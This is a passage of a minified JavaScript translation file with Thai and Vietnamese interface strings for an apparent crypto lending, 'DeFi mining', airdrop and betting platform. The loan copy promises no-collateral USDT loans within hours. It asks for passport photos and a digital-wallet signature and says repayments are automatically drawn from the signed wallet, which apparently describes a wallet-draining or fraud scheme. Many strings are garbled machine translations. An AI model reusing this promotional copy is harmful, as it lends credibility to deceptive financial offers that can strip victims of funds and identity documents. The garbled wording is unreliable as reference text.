คุณจะได้รับทันทีหากคุณเข้าร่วม",["pulling_text"]:"ดึงลงเพื่อรีเฟรช...",["loosing_text"]:"ปล่อยเพื่อรีเฟรช...",["pledge_amount"]:"จำนวนเงินทางการเงินที่ชาญฉลาด",["deposit_amount"]:"จำนวนเงินฝากที่จำเป็น",["tokpiedex_home_increaseList"]:"รายชื่อผู้ได้รับ",["tokpiedex_home_turnover"]:"ปริมาณ",["tokpiedex_trade_tab1"]:"ตัวเลือกเสริม",["tokpiedex_home_service"]:"บริการออนไลน์",["cwg_host_non-collateralized mining"]:"การขุด Defi",["help_loan"]:"ช่วยกู้",["loan_tip"]:"หลังจากการตรวจสอบแพลตฟอร์ม คุณสามารถขอสินเชื่อจากแพลตฟอร์มได้!",["loan_amount"]:"จำนวนเงินกู้ที่คาดหวัง",["repayment_cycle"]:"รอบการชำระคืน",["daily_rate"]:"อัตรารายวัน",["repayment"]:"การชำระคืน",["interest"]:"ความสนใจ",["repayment_principal_maturity"]:"ครบกำหนดชำระหนึ่งงวด",["lending_institution"]:"สถาบันสินเชื่อ",["credit_loan"]:"สินเชื่อเงินกู้ (กรุณาใส่รูปให้ชัดเจน)",["upload_passport_photo"]:"อัปโหลดภาพถ่ายหนังสือเดินทาง",["approval"]:"การอนุมัติ",["approval_failed"]:"การอนุมัติล้มเหลว",["reps"]:"การชำระคืน",["overdue"]:"ค้างชำระ",["loan_money"]:"จำนวนเงินกู้",["repayment_date"]:"วันที่ชำระคืน",["mechanism"]:"สถาบันสินเชื่อ",["loan_record"]:"บันทึกการกู้ยืม",["primary_certification"]:"การรับรองหลัก",["advanced_certification"]:"การรับรองขั้นสูง",["certificate_type"]:"ประเภทของใบรับรอง",["example"]:"ตัวอย่าง",["passport"]:"หนังสือเดินทาง",["id_card"]:"บัตรประจำตัวประชาชน",["driver_license"]:"ใบอนุญาตขับรถ",["show_passport_photo"]:"รูปถ่ายหนังสือเดินทาง",["show_front_photo"]:"รูปถ่ายหนังสือเดินทาง",["show_reverse_photo"]:"รูปถ่ายหนังสือเดินทาง",["minimum_borrowing"]:"เงินกู้ขั้นต่ำ",["copy_link"]:"สำเนา",["to_be_confirmed"]:"ได้รับการยืนยัน",["notify"]:"แจ้ง",["account_frozen"]:"บัญชีถูกระงับ โปรดติดต่อฝ่ายบริการลูกค้า",["mining_pool_rewards"]:"รางวัลพูลการขุด",["output"]:"เอาต์พุต",["required"]:"ต้องเติมเงิน",["reward"]:"รางวัล",["popup_miniing_title"]:"สมัครรับรางวัลพูลการขุด",["popup_miniing_conn1"]:"ERC-20 สัญญาอัจฉริยะ",["popup_miniing_conn2"]:"กลุ่มการขุดสัญญาอัจฉริยะ ERC-20 กำลังจะเริ่มกิจกรรมแบ่งปัน ETH ครั้งต่อไป สมัครตอนนี้เพื่อเข้าร่วม หลังจากกิจกรรมเริ่มขึ้น ผู้ให้บริการสภาพคล่องสามารถแบ่งปันรางวัลหลายรายการได้",["popup_miniing_btn"]:"สมัครรับรางวัล",["my_account"]:"บัญชีของฉัน",["mining_status"]:"สถานะ",["wallet_balance"]:"ยอดคงเหลือในกระเป๋าเงิน",["activity"]:"กิจกรรม",["additional_rewards"]:"รางวัลเพิ่มเติม",["pledge"]:"จำนำ",loan_swiper1:"ปัญหาทางการเงินของคุณคือประเด็นที่เรามุ่งเนินการแก้ไข",loan_swiper2:"ไม่ต้องมีหลักทรัพย์หรือค้ำประกัน จ่ายเงินภายใน 3 ชั่วโมง!",now_loan:"สมัครสินเชื่อทันที",loan_tip1:"ถ้าคุณใช้ Trust หรือ Coinbase หรือ MetaMask หรือ Math Wallet หรือ BitKeep เป็นกระเป๋าเงินดิจิทัล และอายุระหว่าง 18-60 ปี คุณสามารถยื่นขอสินเชื่อกับเรา",loan_tip2:"สินเชื่อส่วนตัวใน USDT (ดอลลาร์) ด้วยอัตราดอกเบี้ยต่ำสุดเพียง",loan_tip3:"% และคุณยังสามารถชำระในระยะเวลาสูงสุด",loan_tip4:"งวด ไมว่าคุณจะต้องการสินเชื่อเพื่อจ่ายค่าใช้จ่ายฉุกเฉิน ซ่อมบ้าน ส่วนงานธุรกิจ หรือปิดหนี้ค้าง ธุรกิจสินเชื่อส่วนบุคคลของเราเช่นเดียวกันสามารถช่วยคุณได้ในทุกสถานการณ์",max_loan_amount:"จำนวนสินเชื่อสูงสุด",rate_as_low_to:"อัตราดอกเบี้ยต่ำสุด",max_period:"สูงสุด",open_an_account:"เปิดบัญชี",loan_record:"บันทึกสินเชื่อ",personal_data:"ข้อมูลส่วนตัว",go:"เริ่ม",complete:"เสร็จสิ้น",not_filled_in:"ไม่ได้กรอก",job_info:"ข้อมูลงาน",beneficiary_info:"ข้อมูลผู้รับผลประโยชน์",low_exchange_rate:"อัตราแลกเปลี่ยนต่ำ",quick_arrival:"มาถึงแล้ว",mortgage_free:"ไม่ต้องมีหลักทรัพย์",user_loan:"สินเชื่อของผู้ใช้",address:"ที่อยู่",successful_loan_amount:"จำนวนสินเชื่อที่ประสบความสำเร็จ",company_qualification:"คุณสมบัติของบริษัท",view:"ดู",common_questions:"คำถามที่พบบ่อย",loan_question1:"วิธีป้องกันตัวเองจากการโกง!",loan_answer1:"ประเภทการโกงที่รายงานมากที่สุดเรียกว่าโกงการปลอมตัว และเคล็ดนิยมที่สุดคือการโกงค่าเบี้ยล่วงหน้า ของใช้มักจะสัญญาเสนห์สินเชื่อหรือบัตรเครดิตในปริมณทรเพื่อดึงกลเครือข่ายผู้บริโภคที่ไม่ได้ระวังอย่างมากให้ทำการจ่ายค่าใช้จ่ายล่วงหน้าต่าง ๆ ค่าใช้จ่ายล่วงหน้าที่ซ่อนอยู่อาจเป็นค่ามัดจำ ภาษี การมัดจำ ค่าประกัน ค่าความลับ ค่าเป็นสมาชิก ค่าพื้นที่ ค่าวัสดุ ค่าจ้างงาน ค่าปลดแชร์ ค่าการจัดการ ค่าของสมัคร ค่างานดูแล ค่าบริหาร ค่าบริการ และอื่น ๆ การคานนี้เน่นขาน: ก่อนที่เงินสินเชื่อหรือบัตรเครดิตของคุณจะเข้าในบัญชี ไม่มีบริษัทสินเชื่อหรือธนาคารที่ถูกต้องที่จะร้องขอให้ลูกค้าจ่ายค่าใช้จ่ายล่วงหน้าให้ม่ก ๆ หมายเหตุ: ปฏิเสธการขอค่าใช้จ่ายล่วงหน้าใด ๆ ที่บริษัทสินเชื่อเรียกร้องให้คุณจ่ายล่วงหน้า!",loan_question2:"สินเชื่อส่วนบุคคลคืออะไร?",loan_answer2:"สินเชื่อส่วนบุคคลหมายถึงการขอเงินจากผู้ให้สินเชื่อเพื่อใช้ในวัตถุประสงค์ที่มีความถูกกฎหมายเกือบทุกวัตถุประสงค์ โดยมักมีระยะเวลาและอัตราดอกเบี้ยคงที่และแผนการชำระเงินประจำทุกเดือน",loan_question3:"ขั้นตอนขอสินเชื่อส่วนบุคคล",loan_answer3:"ผู้ขอสินเชื่อเพียงต้องทำขั้นตอนเพียงสองขั้นตอนเท่านั้น 1: เลือกจำนวนเงินสินเชื่อที่คุณต้องการ ลงทะเบียนและกรอกข้อมูลส่วนบุคคลของผู้ขอสินเชื่อ 2: ยืนยันความถูกต้องของกระเป๋าเงินดิจิทัลและลายเซ็นอิเล็กทรอนิกเพื่อสมบูรณ์กระบวนการตรวจสอบ ขั้นตอนตรวจสอบของบริษัท 1: การวิเคราะห์และการให้คะแนนข้อมูลของผู้ขอสินเชื่อโดยรวม 2: การตรวจสอบเครดิตและความสามารถในการชำระเงินของผู้ขอสินเชื่อ 3: การตรวจสอบและกำหนดจำนวนเงินสินเชื่อ 4: การเซ็นสัญญาและการประกันเงินสินเชื่อ 5: ผู้ให้สินเชื่อชำระเงินสินเชื่อและดอกเบี้ย",loan_question4:"หลังจากลงคะแนนสินเชื่อครั้งแรกครั้งสมัครสมัครกี่ครั้งก่อนจึงจะสามารถได้รับสินเชื่อส่วนบุคคลได้อีกครั้ง?",loan_answer4:"ส่วนใหญ่ผู้ใช้จะได้รับการตรวจสอบภายใน 2 ชั่วโมง กระเป๋าเงินดิจิทัลของคุณจะได้รับ USDT ในเวลาไม่เกิน 1 ชั่วโมงหลังการอนุมัติ (โดยทั่วไปผู้ใช้จะได้รับสินเชื่อในเวลาไม่เกิน 3 ชั่วโมง ตั้งแต่ขอสินเชื่อถึงการโอนเงินสินเชื่อสำหรับผู้ใช้ทั่วไป)",loan_question5:"ฉันมีสิทธิ์ขอสินเชื่อส่วนบุคคลหรือไม่?",loan_answer5:"เพื่อมีสิทธิ์สมัครสินเชื่อส่วนบุคคลกับ Loan คุณต้องเป็นผู้ใหญ่ที่มีอายุระหว่าง 18-60 ปี และมีสุขภาพแข็งแรง และคุณต้องมีกระเป๋าเงินดิจิทัลของคุณเราจะพิจารณาคำขอสินเชื่อของคุณโดยใช้หลายปัจจัยรวมถึงข้อมูลที่คุณให้ในขณะที่สมัครคำขอสินเชื่อ คะแนนเครดิตของคุณและความสามารถในการชำระเงินของคุณ ค่าดอกเบี้ยต่ำสุดที่ 3% นี้มีให้สำหรับคนที่สมัครครั้งแรกเท่านั้น และคุณมีคะแนนเครดิตปกติและประวัติเครดิตที่ดี ถ้าคุณมีความสมบูรณ์เหมาะเหม็นเกือบจะไม่สนใจ",loan_answer6:"ส่วนใหญ่ผู้ใช้จะได้รับการอนุมัติในเวลา 2 ชั่วโมงเพียงแค่ 1 ชั่วโมงหลังจากการตรวจสอบกระเป๋าเงินดิจิทัลที่คุณลงนาม และผู้ใช้ทั่วไปจะได้รับสินเชื่อในเวลาไม่เกิน 3 ชั่วโมงหลังจากคำขอถึงการโอนเงินสินเชื่อสำหรับผู้ใช้ทั่วไป",loan_answer7:"คุณไม่จำเป็นต้องชำระค่าใช้จ่ายล่วงหน้าใด ๆ (บริษัทสินเชื่อหรือธนาคารที่ถูกต้องจะไม่ขอให้คุณชำระค่าใช้จ่ายล่วงหน้าก่อนที่เงินสินเชื่อจะเข้าบัญชีของคุณ บางบริษัทสินเชื่อระดมค่าใช้จ่ายเบี้ยเบี้ย โดยตรงจากเงินสินเชื่อ โปรดระวังถ้ามีค่าใช้จ่ายใด ๆ ที่ต้องชำระให้บริษัทสินเชื่อล่วงหน้าให้แน่ใจว่ามันเป็นอุจจาระ และเป็นเท็จ!",loan_answer8:"1: ค่าความเค็มมูลค่าเทียบเท่ากับ 1 ดอลลาร์สหรัฐ 2: เนื่องจากธุรกิจของเราเป็นธุรกิจระดมทุนทั่วโลก สกุลเงินดิจิทัลเป็นสกุลเงินที่ใช้งานทั่วไป มีประสิทธิภาพ รวดเร็ว สะดวกและมีการชำระเงินทันเสี และเกือบทุกแพลตฟอร์มสกุลเงินดิจิทัลมีเลย์อาเรย์แสดงในสกุลเงินท้องถิ่นและก็ไปเข้าบัญชีธนาคารที่คุณเชื่อมโยง 3: การส่งเงินสกุลเงินดิจิทัลเป็นเรื่องสำคัญ การส่งสินเชื่อเงินสกุลเงินดิจิทัลมีระยะเวลาและมีกำหนดดีขั้นตอนที่เกี่ยวข้องมากมาย 4: มาตราเงินสกุลเงินดิจิทัลเป็นสกุลเงินที่ใช้งานทั่วโลก หมายเหตุ: อัตราแลกเปลี่ยนสกุลเงินดิจิทัลและแลกเปลี่ยนสกุลเงินดิจิทัลมีความสมบูรณ์และสมบูรณ์",loan_answer9:"สัญญาเงินกู้ส่วนบุคคลที่เราทำสัญญาได้จะระบุว่าเงินกู้ที่คุณลงนามในกระเป๋าเงินดิจิทัลจะถูกถอนเงินโดยอัตโนมัติโดยบริษัทของเราในวันที่คุณต้องการจ่ายเงิน คุณจะต้องเตรียมจำนวนเงิน USDT ที่คุณคาดหวังในวันชำระเงินโดยอัตโนมัติเพียงเท่านั้น วันชำระเงิน",loan_answer10:"1: ใช่ เนื่องจากเราบริการลูกค้ารายย่อยรอบโลกเรากำลังจัดหาโฆษณาสายงานอยู่ 2: พนักงานที่ทำงานแบบไม่เป็นเวลาไม่มีเงินเดือนขั้นต่ำและสวัสดิการอื่น ๆ สวัสดิการเฉพาะของคุณมาจากค่าคอมมิชชั่นสำหรับจำนวนเงินกู้ที่คุณคัดค้านลูกค้าของคุณ",our_advantages:"ข้อได้เปรียบของเรา",high_quota:"วงเงินสูง",big_company:"บริษัทใหญ่",without_guarantee:"ไม่มีการค้ำประกัน",fast_arrival:"มาถึงเร็ว",convenient_and_fast:"สะดวกและรวดเร็ว",lend_money:"ขอเงินกู้",verify_amount:"จำนวนที่ต้องการ",verify_money:"ยอยจำนวนเงิน",wallet_balance:"ยอยคงเหลือในกระเป๋าเงิน",need_to_add_amount:"จำเป็นต้องเพิ่มยอยค่า",loan_term_month:"จำนวนเดือนของเงินกู้",loan_amount_and_details:"ยอยจำนวนเงินกู้และรายละเอียดของเงินกู้",total_interest_rate:"อัตราดอกเบี้ยรวม",monthly_interest:"ดอกเบี้ยรายเดือน",total_interest:"รวมดอกเบี้ย",loan_start_and_end_dates:"วันที่เริ่มและสิ้นสุดของเงินกู้",date_of_first_renovation:"วันที่ปรับปรุงครั้งแรก",loan_term:"ระยะเวลาของเงินกู้",loan_agree:"ฉันได้อ่านและยอมรับ",loan_agreement:"《ข้อตกลงเงินกู้และการค้ำประกัน》",loan_confirm:"ยอมรับข้อตกลงและยืนยัน",verify_title:"กรอกข้อมูล",enter_name:"กรุณาใส่ชื่อของคุณ",enter_phone:"กรุณาใส่หมายเลขโทรศัพท์ของคุณ",enter_age:"โปรดป้อนอายุของคุณ",select_gender:"โปรดเลือกเพศ",enter_email:"โปรดป้อนที่อยู่อีเมลของคุณ",enter_current_address:"โปรดป้อนที่อยู่ปัจจุบันของคุณ",option_marital_status:"เลือกสถานะสมรส",option_education_attainment:"เลือกระดับการศึกษา",front_of_documents:"ด้านหน้าของบัตรประจำตัว",back_of_documents:"ด้านหลังของบัตรประจำตัว",confirm_personal_infomation:"ยืนยันข้อมูลส่วนตัว",work_infomation:"ข้อมูลการทำงาน",option_type_of_job:"เลือกประเภทงาน",option_total_working_years:"เลือกรวมประสบการณ์การทำงาน",option_monthly_income:"เลือกรายได้รายเดือน",monthly_household_income:"รายได้รายเดือนของครอบครัว",confirm_work_information:"ยืนยันข้อมูลการทำงาน",beneficiary_information:"ข้อมูลผู้รับผลประโยชน์",beneficiary_address_trc20:"ที่อยู่ผู้รับผลประโยชน์ (TRC20)",confirm_beneficiary_information:"ยืนยันข้อมูลผู้รับผลประโยชน์",confirm:"ยืนยัน",cancel:"ยกเลิก",loan_title:"เงินกู้",["message_center"]:"ศูนย์ข้อความ","activity-top-title":"รางวัล Airdrop ของ ETH","activity-top-big-title":"รางวัล Airdrop ของ ETH ล้านล้านกำลังมาถึง","activity-top-tip":"ทำภารกิจง่าย ๆ บนหน้าโหนดพูลขุดเหมืองของโปรเจกต์ผลตอบแทน DeFi เพื่อแบ่งปันรางวัล airdrop ขนาดใหญ่","activity-end":"สิ้นสุดกิจกรรม","activity-join":"เข้าร่วมกิจกรรม","activity-v3-provide":"บริการนี้ได้รับการจัดหาโดย {net}","activity-v3-sub":"เข้าร่วมกิจกรรมและรับรางวัล {awardNumber} {currencyType}!","activity-v3-support-title":"เครือข่ายที่รองรับ","activity-v3-all-support":"เครือข่ายทั้งหมด","activity-v3-token":"โทเค็นที่เกี่ยวข้อง","activity-v3-read":"ฉันได้อ่านและยอมรับ","activity-v3-statement":"คำชี้แจงความเสี่ยง","activity-v3-no-remind":"ไม่ต้องเตือนอีก","activity-v3-btn":"เข้าร่วมกิจกรรมแอร์ดรอป {awardNumber} {currencyType}","safety-title":"การตรวจสอบความปลอดภัย","safety-tip":"เพื่อความปลอดภัยของบัญชีของคุณ การดำเนินการนี้ต้องการการตรวจสอบด้วยสไลด์เดอร์","slider-text":"เลื่อนไปทางด้านขวา","slider-success":"สำเร็จ",grade:"ระดับ"},ne={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 điểm",["exchange_5m"]:"5 điểm",["exchange_15m"]:"15 điểm",["exchange_30m"]:"30 điểm",["exchange_60m"]:"60 điểm",["exchange_more"]:"Hơn",["exchange_4h"]:"4 tiếng",["exchange_day"]:"ngày",["exchange_month"]:"mặt trăng",["exchange_week"]:"tuần",["exchange_year"]:"năm",["tabbar.home"]:"trang đầu",["tabbar.trade"]:"Báo giá",["tabbar.hosting"]:"quản lý tài chính",["tabbar.exchange"]:"buôn bán",["tabbar.account"]:"tài sản",["common.confirm"]:"xác nhận",["index.number"]:"THĂNG BẰNG",["index.Total revenue"]:"Tổng doanh thu",["index.Trading"]:"Bắt đầu cố vấn chuyên gia về AI",["index.intelligentive trading"]:"Bắt đầu giao dịch định lượng thông minh ngay bây giờ",["host.detail"]:"Thông tin chi tiết",["host.todayProfit"]:"Thu nhập hôm nay",["host.totalProfit"]:"Nguồn thu nhập được dự kiến",["host.Order quantity"]:"số lượng đặt hàng",["host.Strategic"]:"Hoạt động chiến lược Sản phẩm",["host.escrow"]:"Số tiền ký quỹ",["host.max"]:"tối đa",["host.determine"]:"Chắc chắn rồi",["host.balance"]:"Số dư khả dụng",["host.Deposit"]:"tiền gửi",["host.quota"]:"giới hạn",["host.years"]:"tổng tỷ lệ hàng năm",["host.expect"]:"lợi nhuận kì vọng",["host.profit"]:"Yu'e Bao",["host.lockup"]:"Khai thác cố định",["host.liquidated"]:"Hình phạt đổi quà sớm",["host.redeem"]:"chuộc lỗi",["host.isitredeemed"]:"Đổi sớm có phạt không, có phải chuộc lại không?",["host.consignmentOrder"]:"lệnh ủy thác",["host.purchase"]:"mua",["exchange.bond"]:"lề miễn phí",["exchange.optionNo"]:"Vấn đề",["exchange.endTime"]:"Kết thúc vấn đề này",["exchange.Forecast"]:"thời gian dự báo",["enter the amount"]:"Vui lòng nhập số tiền",["Insufficient wallet balance"]:"Không đủ số dư trong ví để mua hàng",["minimum purchase amount is"]:"Số tiền mua tối thiểu là",["Purchase successful"]:"mua thành công",["exchange.orderConifrm"]:"Xác nhận đơn hàng",["exchange.balance"]:"Số dư khả dụng",["exchange.custormAmount"]:"số tiền tùy chỉnh",["exchange.input"]:"vui lòng nhập",["exchange.confirm"]:"Chắc chắn rồi",["exchange.minute"]:"Phút",["exchange.curentrust"]:"nhiệm vụ hiện tại",["exchange.hisentrust"]:"ủy ban lịch sử",["exchange.noneEntrust"]:"Chưa có nhiệm vụ",["exchange.wait"]:"đợi mở",["exchange.opened"]:"mở",["exchange.rescinded"]:"Đã thu hồi",["exchange.type"]:"loại hình",["exchange.finashTime"]:"thời gian đóng cửa",["exchange.openingQuantity"]:"Số lượng vị trí mở",["exchange.awards"]:"Số lượng giải thưởng",["exchange.charge"]:"Phí mở vị thế",["exchange.openPrice"]:"giá mở cửa",["exchange.close"]:"Giá đóng cửa",["exchange.prediction"]:"Giữ hướng",["exchange.pump"]:"bơm",["hello"]:"Xin chào",["welcome"]:"Chào mừng bạn đến",["change success"]:"Đã sửa đổi thành công",["set success"]:"thiết lập thành công",["confirm"]:"Chắc chắn rồi",["confirm1"]:"Chắc chắn rồi",["confirm2"]:"Chắc chắn rồi",["cancel"]:"Hủy bỏ",["copySuccess"]:"Sao chép thành công",["please enter"]:"vui lòng nhập",["no data"]:"Không có dữ liệu",["all"]:"tất cả các",["processing"]:"Xử lý",["credited"]:"ghi có",["fail"]:"Thất bại",["timeout failed"]:"hết thời gian không thành công",["amount"]:"số lượng",["state"]:"tiểu bang",["time"]:"thời gian",["pwd_password"]:"mật khẩu mở khóa",["pwd_Enter password"]:"Xin vui lòng nhập mật khẩu",["pwd_old"]:"Mật khẩu cũ",["pwd_new"]:"mật khẩu mới",["pwd_new again"]:"Xác nhận mật khẩu",["pwd_Enter old password"]:"Vui lòng nhập mật khẩu cũ",["pwd_Enter new password"]:"Vui lòng nhập mật khẩu mới",["pwd_Enter new password again"]:"Vui lòng nhập lại mật khẩu mới",["pwd_set"]:"đặt mật khẩu",["pwd_not empty"]:"mật khẩu không được để trống",["pwd_length"]:"Độ dài mật khẩu không được dưới 6 ký tự",["pwd_old not empty"]:"Mật khẩu cũ không được để trống",["pwd_new not empty"]:"Mật khẩu mới không được để trống",["pwd_inconsistent twice"]:"Hai mật khẩu không khớp",["home_msg"]:"Công nghệ là linh hồn chung của những người phát triển nó",["home_recharge"]:"Gửi tiền nhanh",["home_exchange"]:"Giao dịch Quyền chọn",["home_mining"]:"Khai thác cố định",["home_service"]:"dịch vụ trực tuyến",["home_increaseList"]:"Danh sách những người tăng giá",["home_turnover"]:"âm lượng",["home_currencyName"]:"Tên",["home_newPrice"]:"Giá mới nhất",["home_vol24"]:"Khối lượng giao dịch 24 giờ",["home_upDown"]:"Báo giá thay đổi",["home_warrant"]:"tiền tệ chính thống",["trade_tab1"]:"không bắt buộc",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"giao dịch hợp đồng",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"hợp đồng thứ hai",["trade.empty"]:"Không có dữ liệu",["edit_choice"]:"Lựa chọn của người biên tập",["add_optional"]:"Thêm vào tùy chọn",["save"]:"tiết kiệm",["select_all"]:"chọn tất cả",["delete"]:"xóa bỏ",["please_choose"]:"xin vui lòng chọn",["sidebar_share"]:"tôi muốn chia sẻ",["sidebar_help"]:"Trung tâm trợ giúp",["sidebar_service"]:"dịch vụ trực tuyến",["exchange_selCurrency"]:"Chọn đơn vị tiền tệ",["exchange_searchText"]:"Vui lòng nhập từ khóa tìm kiếm",["exchange_rule"]:"qui định",["exchange_bond"]:"lề miễn phí",["exchange_optionNo"]:"Vấn đề",["exchange_endTime"]:"Kết thúc vấn đề này",["exchange_forecast"]:"thời gian dự báo",["exchange_minute"]:"Phút",["exchange_curentrust"]:"nhiệm vụ hiện tại",["exchange_noneEntrust"]:"Chưa có nhiệm vụ",["exchange_bullish"]:"tăng giá",["exchange_bearish"]:"giảm giá",["exchange_orderConifrm"]:"Xác nhận đơn hàng",["exchange_balance"]:"Số dư khả dụng",["exchange_custormAmount"]:"số tiền tùy chỉnh",["host_profit"]:"Yu'e Bao",["host_lockup"]:"Khai thác cố định",["host_consignmentOrder"]:"lệnh ủy thác",["host_purchase"]:"mua",["mining_purchase"]:"mua",["host_todayProfit"]:"Thu nhập hôm nay",["host_totalProfit"]:"Nguồn thu nhập được dự kiến",["host_limit"]:"giới hạn đầu tư",["host_income"]:"thu nhập = earnings",["host_funds in custody"]:"quỹ đang bị tạm giữ",["host_entrusted order"]:"lệnh ủy thác",["host_expected earnings for today"]:"Thu nhập dự kiến ​​cho ngày hôm nay",["host_cumulative income"]:"thu nhập tích lũy",["host_order in commission"]:"Các đơn đặt hàng được hưởng hoa hồng",["host_day"]:"bầu trời",["host_single limit"]:"giới hạn duy nhất",["host_daily rate of return"]:"tỷ lệ hoàn vốn hàng ngày",["host_cycle"]:"đi xe đạp",["host_processing"]:"Chế biến",["host_completed"]:"hoàn thành",["host.redeemed"]:"chuộc lại",["host_histotyProfit"]:"thu nhập lịch sử",["host_illustrate"]:"Minh họa",["host_order details"]:"chi tiết đơn hàng",["host_single benefit"]:"lợi ích duy nhất",["host_single day income"]:"thu nhập một ngày",["host_total revenue"]:"Tổng doanh thu",["host_earnings Details"]:"Chi tiết thu nhập",["host_paid"]:"Trả",["host_pay miner fees"]:"Thanh toán phí khai thác",["host_user output"]:"đầu ra của người dùng",["host_address"]:"địa chỉ",["host_quantity"]:"số lượng",["host_time"]:"thời gian",["host_account Balance"]:"Số dư tài khoản",["account_total assets equivalent"]:"Tổng tài sản tương đương",["account_deposit"]:"đặt cọc",["account_withdraw"]:"Rút",["account_exchange"]:"trao đổi",["account_funding Account"]:"Tài khoản tài trợ",["account_hide small coins"]:"Giấu những đồng tiền nhỏ",["account_available"]:"có sẵn",["account_processing"]:"Xử lý",["account_folded"]:"gấp lại",["recharge"]:"nạp điện",["recharge_currency"]:"nạp tiền",["recharge_scan code transfer"]:"Quét chuyển mã và nạp tiền",["recharge_amount"]:"Số tiền nạp",["recharge_upload"]:"Tải lên ảnh chụp màn hình chi tiết thanh toán",["recharge_record"]:"Bản ghi nạp tiền",["recharge_enter amount"]:"Vui lòng nhập số tiền nạp",["recharge_less zero"]:"Số tiền nạp không được nhỏ hơn 0",["recharge_upload screenshot"]:"Vui lòng tải lên ảnh chụp màn hình",["recharge_try again later"]:"Đang tải lên hình ảnh, hãy thử lại sau",["recharge_successful"]:"nạp tiền thành công",["recharge_Details"]:"Chi tiết nạp tiền",["recharge_currency2"]:"tiền tệ",["recharge_address"]:"địa chỉ nạp tiền",["recharge_order number"]:"số thứ tự",["loading"]:"Đang tải…",["investment amount"]:"số tiền đầu tư",["expire date"]:"Hạn sử dụng",["order number"]:"số thứ tự",["start date"]:"ngày bắt đầu",["end date"]:"ngày cuối",["cash back"]:"Hoàn lại tiền",["order"]:"Gọi món",["swap"]:"trao đổi",["swap_currency exchange"]:"Thu đổi ngoại tệ",["swap_please enter exchange amount"]:"Vui lòng nhập số tiền trao đổi",["swap_exchange quantity"]:"Số lượng trao đổi",["swap_up to"]:"lên đến",["swap_redeem all"]:"Đổi tất cả",["swap_exchange rate"]:"tỷ giá",["swap_available"]:"Có sẵn",["withdraw"]:"rút",["withdrawal_currency"]:"Đơn vị tiền tệ rút tiền",["withdrawal_Amount_Available"]:"Số lượng có sẵn",["withdrawal_Please_enter_amount"]:"Vui lòng nhập số tiền rút",["withdrawal_remove_all"]:"Xoá bỏ hết",["withdrawal_address"]:"Địa chỉ rút tiền",["withdrawal_Please_enter_address"]:"Vui lòng nhập địa chỉ ví",["withdrawal_password"]:"Mật khẩu rút tiền",["withdrawal_Please_enter_password"]:"Vui lòng nhập mật khẩu rút tiền",["withdrawal_handling_fee"]:"phí xử lý",["withdrawal_Reminder_text"]:"Nhắc nhở: Một phần phí xử lý sẽ được tính khi rút tiền và sẽ được ghi có vào tài khoản theo thời gian thực sau khi rút tiền. Nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với bộ phận chăm sóc khách hàng.",["withdrawal_under_review"]:"đang xem xét",["withdrawal_success"]:"Rút tiền thành công",["withdrawal_examination_passed"]:"kỳ thi đã vượt qua",["withdrawal_paying_on_behalf"]:"Thanh toán thay mặt",["withdrawal_payment_overtime"]:"Thanh toán ngoài giờ",["withdrawal_record"]:"Bản ghi rút tiền",["enter the bet amount"]:"Vui lòng nhập số tiền đặt cược",["minimum bet amount"]:"Số tiền cược tối thiểu là",["bet up to"]:"Số tiền đặt cược tối đa là",["number is being updated"]:"Đang cập nhật sự cố, vui lòng thử lại sau",["checkout success"]:"đặt hàng thành công",["exchange amount cannot be blank"]:"Số tiền trao đổi không được để trống",["exchange amount must be greater than 0"]:"Số tiền trao đổi phải lớn hơn 0",["successfully redeemed"]:"Bạn đã gửi chương trình trao đổi thành công.",["enter the withdrawal amount"]:"Vui lòng nhập số tiền rút",["amount cannot be less than 0"]:"Số tiền rút không được nhỏ hơn 0",["enter the withdrawal address"]:"Vui lòng nhập địa chỉ rút tiền",["enter the withdrawal password"]:"Vui lòng nhập mật khẩu rút tiền",["successful application"]:"Ứng dụng thành công",["set the password first"]:"Vui lòng đặt mật khẩu trước",["Withdrawal details"]:"Chi tiết Rút tiền",["Withdrawal quantity"]:"Số tiền rút",["Withdrawal address"]:"Địa chỉ rút tiền",["share_invite"]:"Mời bạn bè sử dụng",["share_link"]:"chia sẻ đường link",["share"]:"đăng lại",["add_success"]:"Thêm thành công",["mining.question1"]:"Khai thác đặt cược là gì? Thu nhập đến từ đâu?",["mining.answer1"]:"Khai thác ký quỹ là một sản phẩm công cụ được tạo ra bởi công ty để giúp người dùng nhanh chóng cam kết trên chuỗi để nhận phần thưởng. Bằng cách đặt tài sản kỹ thuật số trên mạng blockchain và nhận phần thưởng dựa trên cơ chế POS (Proof of Stake, tức là bằng chứng cổ phần). Trong cơ chế này, người dùng ủy thác tài sản kỹ thuật số cho các nút và các nút thực hiện quyền tạo khối, gói giao dịch, v.v. trên blockchain và nhận phần thưởng. Người dùng chia sẻ phần thưởng thu được bởi các nút tương ứng với số lượng vị trí bị khóa.",["mining.question2"]:"Tham khảo hàng năm là gì? Làm thế nào để tính toán?",["mining.answer2"]:"Tỷ lệ hàng năm tham chiếu là tỷ lệ lợi nhuận hàng năm tham chiếu của sản phẩm bạn đã đăng ký, sẽ được cập nhật động theo thu nhập thực tế trên chuỗi, chỉ để bạn tham khảo. Tham chiếu hàng năm = doanh thu trên chuỗi / số lượng khóa trên chuỗi / thời gian khóa trên chuỗi * 365 * 100%.",["mining.question3"]:"Lợi tức mong đợi là gì? Làm thế nào để tính toán?",["mining.answer3"]:"Doanh thu dự kiến là doanh thu dự kiến hàng ngày được tính toán dựa trên số lượng đăng ký của bạn và sản phẩm tham chiếu hàng năm và chỉ để bạn tham khảo. Doanh thu dự kiến hàng ngày = số lượng đăng ký * tham chiếu hàng năm / 365.",["mining.question4"]:"Khi nào tiền lãi bắt đầu được cộng dồn?",["mining.answer4"]:"Đối với thuê bao ngày T, lãi suất tính từ 00h00 ngày T + 1.",["mining.question5"]:"Khi nào thì lợi ích sẽ được phân phối?",["mining.answer5"]:"Đăng ký vào ngày T, tiền lãi sẽ bắt đầu được tạo vào ngày T+1 và thu nhập sẽ được phân phối cùng với tiền gốc sau khi đáo hạn.",["mining.question6"]:"Tôi có thể đổi sản phẩm còn hạn sớm không? Tác động là gì?",["mining.answer6"]:"Bạn có thể đổi đơn đặt hàng của mình bất kỳ lúc nào, nhưng nếu bạn đổi sản phẩm có thời hạn trước, bạn sẽ mất một phần thu nhập đã có từ đơn đặt hàng và thu nhập đã phát 